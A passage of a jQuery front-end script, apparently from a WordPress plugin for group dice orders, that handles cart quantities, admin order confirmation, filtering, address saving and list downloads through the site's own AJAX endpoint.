    $(document).scroll(function () {

        if ($("#c-carrito").length > 0 && $(window).width() < 576) {

            if ($(document).scrollTop() >= 240) {
                $("#bottom-floating-navbar").css("bottom", 61)
            } else {
                $("#bottom-floating-navbar").css("bottom", 0)
            }

        }

    })

    $(document).on("change", '#c-settings [name="bloquear-pedidos"]', function () {

        $("#save-tmp-msg").remove()

        let active = $(this).prop("checked")

        const data = {
            action: "update_conjunta_settings",
            active: active
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $('#c-settings [name="bloquear-pedidos"]').closest("li").append("<span id='save-tmp-msg'>Guardado</span>");
            $("#save-tmp-msg").fadeOut(1250, function () {
                $(this).remove()
            })

        })

    })

    $(document).on("click", '[data-confirmado="confirmado"]', function () {

        let btn = $(this)

        if (confirm("¿Desconfirmar a este usuario?")) {

            const data = {
                action:               "des_confirmar_pedido",
                user_id:              $(this).data("uid"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.attr("data-confirmado", "")

            })

        }

    })

    $(document).on("click", '[data-no-confirmado]', function () {

        let btn = $(this)

        if (confirm("¿CONFIRMAR a este usuario?")) {

            const data = {
                action:               "con_confirmar_pedido",
                user_id:              $(this).data("uid"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.attr("data-no-confirmado", "confirmado")
                btn.closest("li").find("[data-confirmado]").attr("data-confirmado", "confirmado")

            })

        }

    })

    $(document).on("click", '.js-eliminar-usuario-pedido', function () {

        let btn = $(this)

        if (confirm("¿CONFIRMAR a este usuario?")) {

            const data = {

                action:               "eliminar_usuario_pedido",
                user_id:              $(this).data("usuario"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.closest("li").remove()

            })

        }

    })

    $(document).on("click", '#confirmar-pedido-action [data-action]', function () {

        let action = $(this).data("action")

        if (action === "confirmar") {
            $('#confirmar-pedido-action [data-action]').removeClass("hidden")
            $(this).addClass("hidden")
        } else if (action === "no") {
            $('#confirmar-pedido-action [data-action="confirmar"]').removeClass("hidden")
            $('#confirmar-pedido-action [data-action="yes"]').addClass("hidden")
            $('#confirmar-pedido-action [data-action="no"]').addClass("hidden")
        } else if (action === "yes") {

            const data = {
                action: "confirmar_pedido",
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                $("#confirmar-carrito").html(res)
                $(".product-actions").html("")

            })

        }

    })

    $(document).on("click", "#trigger-tax-filter", function () {
        $("#trigger-tax-filter").text($("#trigger-tax-filter").data("text"))
        $("#conjunta-filters").toggleClass("active")
    })

    $(document).on("click", "#conjunta-filters [data-term]", function () {

        if ($(this).hasClass("active")) {
            $("#conjunta-filters [data-term]").removeClass("active")
        } else {
            $("#conjunta-filters [data-term].active").removeClass("active")
            $(this).addClass("active")
        }

        run_conjunta_filters()

    })

    $(document).on("click", "#layover-close", function () {
        $("#conjunta-layover").remove()
    })

    $(document).on("click", ".conjunta-card .product-tumb", function () {

        if ($(window).width() < 768) {
            return true
        }

        let img          = $(this).html()
        let close_button = "<div id='layover-close'>CERRAR\nIMAGEN</div>"
        let img_layover  = "<div id='conjunta-layover'>" + close_button + img + "</div>"

        $("body").append(img_layover)

    })

    $(document).on("keyup", ".product-actions input", function () {

        let $this  = $(this)
        const card = $this.closest("li.conjunta-card")
        $(".button-guardar-conjunta").addClass("active")

    })

    $(document).on("click", ".js-conjunta-aumentar", function () {

        let $this   = $(this)
        const card  = $this.closest("li.conjunta-card")
        const input = card.find(".product-actions").find("input")
        let value   = input.val()
        value++
        input.val(value)
        $(".button-guardar-conjunta").addClass("active")

        update_partial_carrito()

    })

    $(document).on("click", ".js-conjunta-reducir", function () {

        let $this   = $(this)
        const card  = $this.closest("li.conjunta-card")
        const input = card.find(".product-actions").find("input")
        let value   = input.val()
        if (parseInt(value) === 0) {
            return true
        }
        value--
        input.val(value)
        $(".button-guardar-conjunta").addClass("active")

        update_partial_carrito()

    })

    $(document).on("click", ".button-guardar-conjunta", function () {

        $(this).text("Cargando...");
        let form = $("#user-catalogo-conjunta").serialize()

        const data = {
            action: "update_conjunta_cart",
            form:   form
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            //console.log(res)
            location.reload()

        })

    })

    $(document).on("click", "#myTopnav a", function (e) {

        e.preventDefault()

        $("#myTopnav a").removeClass("menu-active")
        $(this).addClass("menu-active")

        let href = $(this).attr("href")

        $(".tabs-container").hide()

        $(href + "").show()


    })

    $(document).on("click", "#guardar-conjunta-direccion", function () {

        $("#direccion-required").hide()

        let form          = $(this).closest("form")
        let direccion     = $(this).closest("form").serialize()
        let flag_required = false
        form.find("input[required]").removeClass("required")

        $.each(form.find("input[required]"), function (i, val) {

            let va = $(val).val()

            if (va === "" || typeof (va) === "undefined") {
                $(val).addClass("required")
                flag_required = true
            }

        })

        if (flag_required) {
            $("#direccion-required").show()
            return true
        }


        let data = {
            action:    "update_conjunta_direccion",
            direccion: direccion
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {
            //console.log(res)
            location.reload()
        })

    })

    $(document).on("click", ".js-actualizar-pedido-por-usuario", function () {

        console.log("flag click pedido usuario")

        let thiz = $(this)
        thiz.html("Cargando...")
        let input       = $(this).closest("td").find("input")
        const new_value = input.val()
        const user_id   = input.data("user-id")
        const producto  = input.data("producto")

        const data = {
            action:    "update_por_usuario_pedido",
            user_id:   user_id,
            new_value: new_value,
            producto:  producto
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log(res)
            //location.reload()

            thiz.html("Actualizar")
        })

    })

    $(document).on("click", "#descargar-listado-completo-dados", function () {

        let th = $(this)
        th.html("CARGANDO")

        let dados = []

        let table_tr = $("#c_por_dados table tbody tr")

        $.each(table_tr, function (i, val) {

            dados.push({
                           id:    $(val).attr("data-dado-id"),
                           img:   $("td:eq(0)", val).html(),
                           title: $("td:eq(1)", val).text().trim(),
                           qty:   $("td:eq(2)", val).html(),
                           price: $("td:eq(3)", val).html()
                       })

        })

        let total_dados  = $("#total-cantidad-por-dados").text()
        let total_amount = $("#total-cantidad-amount").text()

        let data = {
            action:       "conjunta_descargar_listado_completo",
            dados:        dados,
            total_dados:  total_dados,
            total_amount: total_amount
        }

        console.log(data)
        console.log(data.dados.length)

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            th.html("DESCARGAR LISTADO DE DADOS");

            $("body").append("<a id='auto-click-download' target='_blank' href='" + res + "'>abc</a>");
            $("#auto-click-download")[0].click();

            let loop = setInterval(function () {

                $("#auto-click-download").remove()
                clearInterval(loop)

            }, 500)

        })

    })

    function run_conjunta_filters() {

        $("#trigger-tax-filter").text($("#trigger-tax-filter").data("text"))

        const filters_array = []

        $.each($("[data-term].active"), function (i, val) {

            filters_array.push($(val).data("term"))

        })

        if (filters_array.length === 0) {

            $(".conjunta-card").show()
            $("#conjunta-filters").toggleClass("active")
            return true

        }

        $(".conjunta-card").hide()

        $.each($(".conjunta-card"), function (i, val) {

            let data_terms = $(val).data("terms")

            if ($.inArray(data_terms, filters_array) > -1) {
                $(val).show()
                $("#trigger-tax-filter").text("Filtrado: " + data_terms)
            }

        })

        $("#conjunta-filters").toggleClass("active")

        $("html, body").stop(true).animate({
                                               scrollTop: 240
                                           }, 150)

    }

    function update_carrito_total() {

        let cerrado = $("#button-guardar-conjunta").length > 0

        if (!cerrado) {
            return true
        }

        let total_dices  = 0
        let total_amount = 0
        const cards      = $(".conjunta-card")

        $("#c-carrito tbody").html("")

        $.each(cards, function (i, val) {

            let input = $(val).find(".product-actions input")

            let amount = input.val()
            let price  = parseFloat($(val).find(".precio-u").text())

            if (!cerrado) {
                amount = parseFloat($(val).find(".subtotal-pp").text())
                price  = parseFloat($(val).find(".precio-u").text())
            }


            if (amount > 0) {

                let subtotal_amount = price * parseInt(amount)

                total_dices  = parseInt(total_dices) + parseInt(amount)
                total_amount = (parseFloat(total_amount) + subtotal_amount).toFixed(2);

                let producttitle = $(val).find(".product-details h4").text()

                let newTr = "<tr>" +
                    "<td>" + parseInt(amount) + "</td>" +
                    "<td>" + producttitle + "</td>" +
                    "<td>" + price + "</td>" +
                    "<td>" + subtotal_amount + "</td>" +
                    "</tr>"

                $("#c-carrito tbody").append(newTr)

            }

        })

        $("#total-amount-dices").text(total_dices)
        $("#total-amount-money").text(total_amount)

    }

    function update_partial_carrito() {

        return true

        if ($("#bottom-floating-navbar").length > 0) {

            const cards = $(".conjunta-card")

            $("#c-carrito tbody").html("")

            $.each(cards, function (i, val) {

                let input = $(val).find(".product-actions input")

                let amount = parseInt(input.val())
                let price  = parseFloat($(val).find(".precio-u").text())

                console.log(amount)
                console.log(price)

                if (amount > 0) {
                    let subtotal_amount = (price * parseInt(amount)).toFixed(2)
                    $(".subtotal-pp", $(val)).html(subtotal_amount)
                } else {
                    $(".subtotal-pp", $(val)).html((0).toFixed(2))
                }

            })

        }
    }

    let total_dados  = 0
    let total_amount = 0

    let dados_counter = 1

    function init_admin_por_dados() {

        if ($("[data-por-dados-cantidad]").length < 1) {

            init_admin_por_usuario()
            return true;

        }

        let dado = $("[data-por-dados-cantidad]").first()

        let data = {
            action:     "conjunta_get_price_amount",
            product_id: dado.data("por-dados-cantidad")
        }

        let cantidad_target = dado
        let precios_target  = dado.closest("tr").find("[data-por-dados-precio]")

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $("[data-user-id][data-producto='" + res.dado_id + "']").closest("tr").find("td:eq(0)").prepend(dados_counter + " : ")
            dado.closest("tr").find("td:eq(1)").prepend(dados_counter + " : ")
            dados_counter++
            cantidad_target.text(res.cantidad)
            precios_target.text(res.precio)
            total_dados  = total_dados + parseInt(res.cantidad)
            total_amount = total_amount + (parseInt(res.cantidad) * parseFloat(res.precio))

            $("#total-cantidad-por-dados").text(total_dados)
            $("#total-cantidad-amount").text(total_amount.toFixed(2))

            dado.removeAttr("data-por-dados-cantidad")

            // section, update por-usuario
            let fixed_total = parseFloat(res.precio).toFixed(2)
            $(".por-usuario-price[data-dado-id='" + data.product_id + "']").html(fixed_total)

            init_admin_por_dados();

        }, "json")

    }

    function init_admin_por_usuario() {

        $.each($(".por-usuario-price[data-dado-id]"), function (i, val) {

            let tr       = $(val).closest("tr")
            let precio   = $(val).text()
            let cantidad = tr.find('[name="por_usuario_cantidad"]').val()

            let by_user_amount = (parseInt(cantidad) * parseFloat(precio)).toFixed(2)

            $(".por-usuario-subtotal", tr).html(by_user_amount)
            $(val).removeAttr("data-dado-id")

            if ($(".por-usuario-price[data-dado-id]").length < 1) {
                init_admin_end_por_usuario()
                return true
            }

        })

    }

    function init_admin_end_por_usuario() {

        console.log("update subtotals")

        let user_orders = $("#pedidos-por-usuarios li table")

        $.each(user_orders, function (i, val) {

            let subtotal = 0

            $.each($(".por-usuario-subtotal", val), function (ind, subval) {

                subtotal = subtotal + parseFloat($(subval).text())

                if (isNaN(subtotal)) {
                    console.log(subtotal)
                }

            })

            if (subtotal > 0) {
                $(".data-subtotal-by-user", val).html(subtotal.toFixed(2))
            } else {
                $(".data-subtotal-by-user", val).html("CeroPatatero")
            }

            if (i + 1 >= user_orders.length) {

                $("#cargando-warning").html("¡¡CARGADO!!")
                $('[href="#c_listado"]').show()

            }

        })

    }

    $(document).on("submit", "#buscar-por-usuario", function (e) {

        e.preventDefault()

        let keysearch = $('[type="search"]', this).val()

        let cards = $("#pedidos-por-usuarios li")
        cards.hide()

        if (keysearch === "") {
            cards.show()
            return true
        }

        $.each(cards, function (i, val) {

            //
            $('.usuario-id-and-name:icontains(' + keysearch + ')', val).closest("li").show()

        })

        console.log(keysearch)

    })

    $(document).ready(function () {

        if ($("#conjunta-load-more").length > 0) {

            load_more_conjunta_products()

        }

    })

    $(document).on("click", ".js-descargar-listado", function () {

        let users = []

        $.each($("[data-listado-id]"), function (i, val) {

            users.push({
                           id:    $(val).attr("data-listado-id"),
                           value: $(val).html()
                       })

        })

        const data = {
            action: "descargar_listado_id_total",
            users:  users
        }


        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log(res)
            return true

            let newlink = "<a href='" + res + "' id='download-listado'></a>"
            $("body").append(newlink)

            $("#download-listado")[0].click();
            //$("#download-listado").remove()

        })


    })

    function load_more_conjunta_products() {

        if ($("#conjunta-load-more").length < 1) {
            console.log("acabado")
            return true
        }

        let page = $("#conjunta-load-more").data("page")
        page++

        let data = {
            action: "inject_more_products",
            paged:  page
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $("#conjunta-load-more").remove()

            if (res !== "fin") {

                $("#user-catalogo-conjunta ul#listado-productos-users").append(res)
                load_more_conjunta_products()

            } else {
                console.log("fin")
            }

        })

    }

    $.expr[':'].icontains = function (a, i, m) {
        return jQuery(a).text().toUpperCase()
                        .indexOf(m[3].toUpperCase()) >= 0;
    };









    $(document).on("click", "#generar-todos-los-pedidos", function(){

        console.log( $("#pedidos-por-usuarios li").length )

        $.each($("#pedidos-por-usuarios li"), function(i,val){

            let confirmado = $(val).find("[data-confirmado]").data("confirmado")

            if( confirmado === "confirmado" ){

                $(val).find(".js-descargar-pedido").click()

            }

        })



    })





})(jQuery);